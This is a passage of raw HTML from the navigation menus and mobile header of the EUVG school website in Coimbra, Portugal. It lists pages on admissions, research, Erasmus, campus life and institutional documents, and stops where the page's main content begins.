<li id="menu-item-53462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53462"><a href="https://www.euvg.pt/investigacao/"><span class="nav-drop-title-wrap">Investigação<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-70733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70733"><a href="https://www.euvg.pt/investigacao/projetos/">Projetos</a></li>
</ul>
</li>
<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2211"><a href="https://www.euvg.pt/candidaturas/"><span class="nav-drop-title-wrap">Candidaturas<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-52111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52111"><a href="https://www.euvg.pt/candidaturas/como-fazer-a-sua-candidatura-e-matricula/">Como fazer a Candidatura/Matrícula?</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7447"><a href="https://www.euvg.pt/candidaturas/informacao-geral/"><span class="nav-drop-title-wrap">Concurso Institucional<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Informação Geral</a></li>
		<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.euvg.pt/candidaturas/informacao-geral/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.euvg.pt/candidaturas/informacao-geral/resultados/">Resultados</a></li>
		<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6539"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/"><span class="nav-drop-title-wrap">Concursos Especiais<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">Maiores de 23</a></li>
		<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">CTSP, TOCS e TDET</a></li>
		<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">Mudança de Par/Instituição/Curso e Reingresso</a></li>
		<li id="menu-item-79898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79898"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">Estudante Internacional</a></li>
		<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">Resultados</a></li>
		<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.euvg.pt/candidaturas/testemunhos/">Testemunhos</a></li>
	<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.euvg.pt/perguntas-frequentes-2/">Perguntas Frequentes</a></li>
</ul>
</li>
<li id="menu-item-53452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53452"><a href="https://www.euvg.pt/vida-universitaria/"><span class="nav-drop-title-wrap">Vida Universitária<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6561"><a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/"><span class="nav-drop-title-wrap">Programa Erasmus<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://www.euvg.pt/candidaturas/erasmus/politica/">Política</a></li>
		<li id="menu-item-7235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7235"><a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">Universidades Parceiras</a></li>
		<li id="menu-item-6563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">Reconhecimento</a></li>
		<li id="menu-item-6562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">Fases de Candidatura</a></li>
		<li id="menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">Resultados</a></li>
		<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.euvg.pt/candidaturas/erasmus/perguntas-frequentes/">Perguntas Frequentes</a></li>
	</ul>
</li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.euvg.pt/ensino/provedoria-do-estudante/">Provedoria do Estudante</a></li>
	<li id="menu-item-6546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.instagram.com/ae_euvg?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==">Associação de Estudantes</a></li>
	<li id="menu-item-6547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.instagram.com/tunavascodagama/">Tuna Vasco da Gama</a></li>
	<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6544"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/"><span class="nav-drop-title-wrap">Vida no Campus<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/como-chegar-a-euvg/">Como chegar à EUVG?</a></li>
		<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.euvg.pt/?page_id=3204">Diversidade e Inclusão</a></li>
		<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://www.euvg.pt/wp-content/uploads/2025/06/Survival_Guide2025.pdf.pdf">Guia de Sobrevivência</a></li>
	</ul>
</li>
	<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6545"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/"><span class="nav-drop-title-wrap">Vida em Coimbra<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/explorar-e-visitar/">Explorar e Visitar</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.euvg.pt/vida-universitaria/alojamento-e-estadia/">Alojamento e Estadia</a></li>
		<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/vida-academica/">Vida Académica</a></li>
		<li id="menu-item-7761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a href="https://www.cm-coimbra.pt/areas/visitar">Cultura e Tempo Livre</a></li>
		<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://www.cm-coimbra.pt/areas/viver/desporto">Desporto</a></li>
	</ul>
</li>
	<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.euvg.pt/vida-universitaria/saude/">Saúde</a></li>
	<li id="menu-item-69427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69427"><a href="https://www.euvg.pt/vida-universitaria/gabinete-de-apoio-social/">Gabinete de Apoio Social</a></li>
	<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.euvg.pt/candidaturas/visitas/"><span class="nav-drop-title-wrap">Visitas<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-85724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85724"><a href="https://2fmk6d.share-eu1.hsforms.com/2Nrla1IaXQa6x2o5ZReEywA">Dias Abertos</a></li>
		<li id="menu-item-4974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://www.euvg.pt/candidaturas/visitas/podemos-ir-ter-contigo/">Podemos ir ter consigo</a></li>
	</ul>
</li>
	<li id="menu-item-68264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68264"><a href="https://www.euvg.pt/testemunhos-2/">Testemunhos</a></li>
</ul>
</li>
<li id="menu-item-6513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6513"><a href="https://www.euvg.pt/sobre-nos/"><span class="nav-drop-title-wrap">Sobre nós<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.euvg.pt/sobre-nos/acvg/"><span class="nav-drop-title-wrap">ACVG<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.euvg.pt/sobre-nos/acvg/historia/">História ACVG</a></li>
		<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.euvg.pt/sobre-nos/acvg/estatutos-acvg/">Estatutos ACVG</a></li>
		<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://www.euvg.pt/sobre-nos/acvg/orgaos/">Órgãos</a></li>
		<li id="menu-item-6507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Balanco-e-Demonstracao-de-resultados-2021.pdf">Balanço e Demonstração de Resultados</a></li>
		<li id="menu-item-6508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Certificacao-Legal-de-Contas_2021.pdf">Certificação Legal de Contas</a></li>
		<li id="menu-item-68509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68509"><a href="https://www.euvg.pt/sobre-nos/compliance-normativo-interno/">Compliance – Normativo interno</a></li>
	</ul>
</li>
	<li id="menu-item-6576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6576"><a href="https://www.euvg.pt/sobre-nos/euvg/"><span class="nav-drop-title-wrap">EUVG<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.euvg.pt/sobre-nos/euvg/historia/">História</a></li>
		<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.euvg.pt/sobre-nos/euvg/missao-e-objetivos/">Missão e Objetivos</a></li>
		<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.euvg.pt/ensino/porque-a-euvg/">Porquê a EUVG?</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.euvg.pt/wp-content/uploads/2023/09/Estatutos-EUVG_2023.pdf">Estatutos da EUVG</a></li>
		<li id="menu-item-3992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/DL-5_2001.pdf">Reconhecimento de interesse público da EUVG</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.euvg.pt/sobre-nos/euvg/organograma/">Organograma</a></li>
		<li id="menu-item-52826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52826"><a href="https://www.euvg.pt/orgaos-da-escola/">Órgãos da Escola</a></li>
		<li id="menu-item-52262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52262"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
		<li id="menu-item-6520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6520"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/plano_estrategico_2021-2025.pdf">Plano Estratégico 2021-2025</a></li>
		<li id="menu-item-56348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56348"><a href="https://www.euvg.pt/wp-content/uploads/2026/01/Modelo-09_P01_R1-23-Relatorio-de-Atividades-2024._signed.pdf">Relatório de Atividades</a></li>
		<li id="menu-item-6519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6519"><a href="https://www.euvg.pt/wp-content/uploads/2025/04/Plano-de-Atividades-25-EUVG_signed.pdf">Plano de Atividades</a></li>
	</ul>
</li>
	<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.euvg.pt/sobre-nos/departamento/">Departamento de Ciências Veterinárias</a></li>
	<li id="menu-item-72898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72898"><a href="https://www.euvg.pt/sobre-nos/departamento-de-ciencias-biologicas-e-do-ambiente/">Departamento de Ciências Biológicas e do Ambiente</a></li>
	<li id="menu-item-52261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52261"><a href="https://www.euvg.pt/sobre-nos/etica/">Ética</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.euvg.pt/sobre-nos/bem-estar-animal/">Bem-estar animal</a></li>
	<li id="menu-item-55484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.euvg.pt/investigacao/">CIVG</a></li>
	<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/">Serviços Académicos</a></li>
	<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><a href="https://www.euvg.pt/sobre-nos/qualidade/"><span class="nav-drop-title-wrap">Qualidade<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://www.euvg.pt/sobre-nos/qualidade/politica-e-regulamento/">Política</a></li>
		<li id="menu-item-52639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52639"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/RSIQG_aprovado_assinado-1.pdf">Regulamento</a></li>
		<li id="menu-item-3663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://www.euvg.pt/sobre-nos/qualidade/informacao-publica/">Informação Pública</a></li>
		<li id="menu-item-69171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69171"><a href="https://www.euvg.pt/sobre-nos/qualidade/avaliacao-externa/">Avaliação Institucional</a></li>
		<li id="menu-item-73383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73383"><a href="https://forms.office.com/pages/responsepage.aspx?id=245fOlo6uEuVxTfaOvHfVosGbRohTUJKhBvCEhTxL5hUQkhUR0VGOFlEUVFKUEdYOFhOMjVOVkhEViQlQCN0PWcu&#038;web=1&#038;wdLOR=c7F70DDB5-6EA1-4CE2-BF04-37CBB1E4D742">Sugestões e Elogios</a></li>
	</ul>
</li>
	<li id="menu-item-81468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81468"><a href="https://www.euvg.pt/ambiente-e-sustentabilidade/">Ambiente e Sustentabilidade</a></li>
	<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a></li>
	<li id="menu-item-70304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70304"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button">
	<div class="mobile-header-button-wrap"><div class="mobile-header-button-inner-wrap"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/" target="_self" class="button mobile-header-button button-size-medium button-style-filled">Serviços Académicos</a></div></div></div><!-- data-section="mobile_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.euvg.pt/" rel="home"><img fetchpriority="high" width="1418" height="433" src="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png" class="custom-logo" alt="EUVG" decoding="async" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png 1418w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-1024x313.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-768x235.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-600x183.png 600w" sizes="(max-width: 1418px) 100vw, 1418px" /><div class="site-title-wrap"><div class="site-title">EUVG</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce kadence-woo-messages-none-woo-pages woocommerce-notices-wrapper"></div>			<div class="content-wrap">
				<article id="post-10" class="entry content-bg single-entry post-10 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
